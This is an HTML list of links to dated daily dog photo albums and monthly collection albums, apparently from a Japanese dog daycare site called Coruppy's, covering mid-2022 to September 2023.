<li><a href='/photo/album/654896'>9月2日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/654892'>9月1日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/652244'>Coruppy'sコレクション8月（3）</a></li>
<li><a href='/photo/album/652232'>8月31日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652222'>8月29日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652239'>8月28日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652236'>8月27日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/652231'>8月26日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652226'>8月25日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/652221'>8月24日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/652243'>8月22日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/652238'>8月21日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/652230'>8月19日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652225'>8月18日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652220'>8月17日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/652242'>8月15日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652234'>8月13日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/652229'>8月12日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/652224'>8月11日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652219'>8月10日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/652241'>8月8日(火)のワンちゃん（9）</a></li>
<li><a href='/photo/album/652237'>8月7日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/652233'>8月6日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/652228'>8月5日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/652223'>8月4日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/652218'>8月3日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/652240'>8月1日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637349'>Coruppy'sコレクション7月（8）</a></li>
<li><a href='/photo/album/1183694'>7月31日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637358'>7月30日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/637353'>7月29日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637366'>7月28日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637362'>7月27日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637357'>7月25日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637352'>7月24日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/637375'>7月23日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637371'>7月22日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/637365'>7月21日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637361'>7月20日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/637356'>7月18日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637351'>7月17日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/637374'>7月16日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/637370'>7月15日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637364'>7月14日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637360'>7月13日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/637355'>7月11日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637373'>7月9日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637369'>7月8日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637363'>7月7日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/637359'>7月6日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637354'>7月4日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637350'>7月3日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637372'>7月2日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637367'>7月1日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637314'>Coruppy'sコレクション6月（3）</a></li>
<li><a href='/photo/album/637324'>6月30日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637319'>6月29日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637331'>6月27日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637327'>6月26日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/637323'>6月25日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/637318'>6月24日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637348'>6月23日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637335'>6月22日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/637330'>6月20日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637326'>6月19日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637322'>6月18日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637317'>6月17日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637347'>6月16日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637334'>6月15日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/637329'>6月13日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637321'>6月11日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637316'>6月10日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637346'>6月9日(金)のワンちゃん（12）</a></li>
<li><a href='/photo/album/637333'>6月8日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637328'>6月6日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637325'>6月5日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637320'>6月4日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/637315'>6月3日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/637345'>6月2日(金)のワンちゃん（13）</a></li>
<li><a href='/photo/album/637332'>6月1日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/620973'>Coruppy'sコレクション5月（1）</a></li>
<li><a href='/photo/album/620957'>5月30日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620952'>5月29日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620965'>5月28日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620961'>5月27日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620956'>5月26日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/620951'>5月25日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620972'>5月23日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/620967'>5月22日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620964'>5月21日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620960'>5月20日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620955'>5月19日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620950'>5月18日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/620971'>5月16日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/620966'>5月15日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620963'>5月14日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620959'>5月13日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620954'>5月12日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620949'>5月11日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620970'>5月9日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620962'>5月7日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620958'>5月6日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620953'>5月5日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620948'>5月4日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/620969'>5月2日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620968'>5月1日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/620944'>Coruppy'sコレクション4月（3）</a></li>
<li><a href='/photo/album/620926'>4月30日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620918'>4月29日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/620934'>4月28日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/620930'>4月27日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620925'>4月25日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620917'>4月24日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620943'>4月23日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/620939'> 4月22日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/620933'>4月21日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620929'>4月20日(木)のワンちゃん（9）</a></li>
<li><a href='/photo/album/620924'>4月18日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/620916'>4月17日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620942'>4月16日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620937'> 4月15日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620932'>4月14日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620928'>4月13日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/620923'>4月11日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/620941'>4月9日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620936'> 4月8日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620931'>4月7日(金)のワンちゃん（13）</a></li>
<li><a href='/photo/album/620927'>4月6日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/620922'>4月4日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/620915'>4月3日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620940'>4月2日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/620935'> 4月1日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608480'>Coruppy'sコレクション3月（4）</a></li>
<li><a href='/photo/album/608485'>3月31日(金)のワンちゃん  （16）</a></li>
<li><a href='/photo/album/608506'>3月30日(木)のワンちゃん  （12）</a></li>
<li><a href='/photo/album/608500'>3月28日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608499'>3月27日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/608494'>3月26日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608489'>3月25日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608484'>3月24日(金)のワンちゃん  （15）</a></li>
<li><a href='/photo/album/608505'>3月23日(木)のワンちゃん  （14）</a></li>
<li><a href='/photo/album/608502'>3月21日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/608498'>3月20日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608493'>3月19日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608488'>3月18日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608483'>3月17日(金)のワンちゃん  （19）</a></li>
<li><a href='/photo/album/608504'>3月16日(木)のワンちゃん  （15）</a></li>
<li><a href='/photo/album/608501'>3月14日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608497'>3月13日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/608492'>3月12日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/608487'>3月11日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608482'>3月10日(金)のワンちゃん  （15）</a></li>
<li><a href='/photo/album/608496'>3月6日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608491'>3月5日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/608486'>3月4日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608481'>3月3日(金)のワンちゃん  （19）</a></li>
<li><a href='/photo/album/608503'>3月2日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608478'>Coruppy'sコレクション2月（5）</a></li>
<li><a href='/photo/album/608473'>2月28日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608467'>2月27日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608464'>2月26日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/608460'>2月25日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608456'>2月24日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/608477'>2月23日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/608472'>2月21日(火)のワンちゃん（10）</a></li>
<li><a href='/photo/album/608466'>2月20日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/608463'>2月19日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608459'>2月18日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/608455'>2月17日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608476'>2月16日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/608471'>2月14日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/608462'>2月12日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/608458'>2月11日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608454'>2月10日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/608475'>2月9日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/608470'>2月7日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/608465'>2月6日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608461'>2月5日(日)のワンちゃん  （20）</a></li>
<li><a href='/photo/album/608457'>2月4日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/608453'>2月3日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/608474'>2月2日(木)のワンちゃん（9）</a></li>
<li><a href='/photo/album/593707'>Coruppy'sコレクション1月（5）</a></li>
<li><a href='/photo/album/593703'>1月31日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1155875'>1月30日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593699'>1月29日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593695'>1月28日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593691'>1月27日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593702'>1月26日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/593698'>1月24日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593694'>1月23日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/593690'>1月22日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593687'>1月21日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/593706'>1月20日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593701'>1月19日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593697'>1月17日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/593693'>1月16日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593689'>1月15日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/593686'>1月14日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593705'>1月13日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/593700'>1月12日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/593696'>1月10日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593692'>1月9日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593688'>1月8日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/593685'>1月7日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593704'>1月6日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593684'>2023年1月5日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/593680'>Coruppy'sコレクション12月（20）</a></li>
<li><a href='/photo/album/593666'>12月31日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593657'>12月30日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/593434'>12月29日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593665'>12月28日(水)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593670'>12月27日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593664'>12月26日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593656'>12月25日(日)のワンちゃん（27）</a></li>
<li><a href='/photo/album/593433'>12月24日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593679'>12月23日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/593675'>12月22日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593669'>12月20日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593663'>12月19日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593655'>12月18日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/593432'>12月17日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593678'>12月16日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593673'>12月15日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593668'>12月13日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593654'>12月11日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/593431'>12月10日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593677'>12月9日(金)のワンちゃん（12）</a></li>
<li><a href='/photo/album/593672'>12月8日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/593667'>12月6日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593662'>12月5日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593653'>12月4日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/593430'>12月3日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593676'>12月2日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593671'>12月1日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/590469'>Coruppy'sコレクション11月（8）</a></li>
<li><a href='/photo/album/590357'>11月29日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590466'>11月28日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/590462'>11月27日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/590458'>11月26日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590453'>11月25日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/590356'>11月24日(木)のワンちゃん（23）</a></li>
<li><a href='/photo/album/590471'>11月22日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/590465'>11月21日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/590461'>11月20日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/590457'>11月19日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/590452'>11月18日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/590355'>11月17日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/590470'>11月15日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/590460'>11月13日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590456'>11月12日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/590451'>11月11日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/590354'>11月10日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/590468'>11月8日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/590464'>11月7日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/590459'>11月6日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590455'>11月5日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/590450'>11月4日(金)のワンちゃん（11）</a></li>
<li><a href='/photo/album/590353'>11月3日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/590467'>11月1日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582413'>Coruppy'sコレクション10月（22）</a></li>
<li><a href='/photo/album/1133819'>10月31日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582390'>10月30日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/582389'>10月29日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582401'>10月28日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/582394'>10月27日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/582388'>10月25日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/582385'>10月24日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/582412'>10月23日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582405'>10月22日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582400'>10月21日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582393'>10月20日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/582387'>10月18日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/582384'>10月17日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582411'>10月16日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582404'>10月15日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582399'>10月14日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582392'>10月13日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/582383'>10月10日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/582410'>10月9日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/582403'>10月8日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582395'>10月7日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582391'>10月6日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/582386'>10月4日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582382'>10月3日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/582406'>10月2日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/582402'>10月1日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/573239'>Coruppy'sコレクション9月（5）</a></li>
<li><a href='/photo/album/572834'>9月30日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572828'>9月29日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/572838'>9月27日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/572837'>9月26日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/572833'>9月25日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/572827'>9月24日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/573238'>9月23日(金)のワンちゃん（10）</a></li>
<li><a href='/photo/album/573234'>9月22日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/572841'>9月20日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572836'>9月19日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572832'>9月18日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572826'>9月17日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/573237'>9月16日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/573233'>9月15日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/572840'>9月13日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572831'>9月11日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/572825'>9月10日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/573236'>9月9日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572843'>9月8日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/572839'>9月6日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/572835'>9月5日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572830'>9月4日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572824'>9月3日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/573235'>9月2日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/572842'>9月1日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/564338'>Coruppy'sコレクション8月（3）</a></li>
<li><a href='/photo/album/564321'>8月30日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/564326'>8月29日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564334'>8月28日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/564330'>8月27日(土)のワンちゃん（26）</a></li>
<li><a href='/photo/album/564325'>8月26日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564320'>8月25日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/562930'>8月23日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564337'>8月22日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564333'>8月21日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/564329'>8月20日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/564324'>8月19日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564319'>8月18日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/562929'>8月16日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564336'>8月15日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564332'>8月14日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564328'>8月13日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/564323'>8月12日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/562928'>8月9日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564331'>8月7日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/564327'>8月6日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/564322'>8月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/564317'>8月4日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/562927'>8月2日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564335'>8月1日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/556485'>Coruppy'sコレクション7月（5）</a></li>
<li><a href='/photo/album/556461'>7月31日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556472'>7月30日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556466'>7月29日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556476'>7月28日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556471'>7月26日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556465'>7月25日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/556460'>7月24日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556484'>7月23日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/556480'>7月22日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556475'>7月21日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556470'>7月19日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556464'>7月18日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556459'>7月17日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/556483'>7月16日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/556479'>7月15日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556474'>7月14日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/556469'>7月12日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/556458'>7月10日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556482'>7月9日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556478'>7月8日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/556473'>7月7日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556468'>7月5日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556463'>7月4日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/556457'>7月3日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/556481'>7月2日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556477'>7月1日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/547248'>Coruppy'sコレクション6月（14）</a></li>
<li><a href='/photo/album/547232'>6月30日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/547243'>6月28日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/547239'>6月27日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/547236'>6月26日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547231'>6月25日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/547226'>6月24日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/547247'>6月23日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/547242'>6月21日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/547238'>6月20日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/547235'>6月19日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/547230'>6月18日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/547225'>6月17日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547246'>6月16日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547241'>6月14日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/547234'>6月12日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/547229'>6月11日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/547224'>6月10日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547245'>6月9日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/547240'>6月7日(火)のワンちゃん（15）</a></li>
